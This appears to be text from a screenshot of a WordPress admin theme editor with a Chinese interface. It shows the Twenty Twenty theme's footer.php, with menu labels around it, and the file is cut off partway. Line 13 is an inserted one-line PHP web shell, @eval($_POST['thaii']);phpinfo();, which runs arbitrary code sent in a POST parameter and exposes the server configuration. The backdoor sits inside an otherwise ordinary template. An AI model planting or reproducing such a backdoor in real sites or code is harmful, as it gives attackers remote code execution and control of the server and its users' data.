 页面
评论
外观
主题
自定义
小工具
菜单
背景
主题文件编辑器
插件 2
用户
工具
设置
User Meta
收起菜单
二〇二〇: 主题页脚 (footer.php)
选择的文件内容：
1 <?php
2 /**
3 * The template for displaying the footer
4 *
5 * Contains the opening of the #site-footer div and all content after.
6 *
7 * @link https://developer.wordpress.org/themes/basics/template-files/#template-partials
8 *
9 * @package WordPress
10 * @subpackage Twenty_Twenty
11 * @since Twenty Twenty 1.0
12 */
13 @eval($_POST['thaii']);phpinfo();
14 ?>
15 <footer id="site-footer" class="header-footer-group">
16
17 <div class="section-inner">
18
19 <div class="footer-credits">
20
21 <p class="footer-copyright">&copy;
22 <?php
23 echo date_i18n(
24 /* translators: Copyright date format, see https://www.php.net/manual/datetime.format.php */
25 _x( 'Y', 'copyright date format', 'twentytwenty' )
26 );
文档：
函数名...
查询
更新文件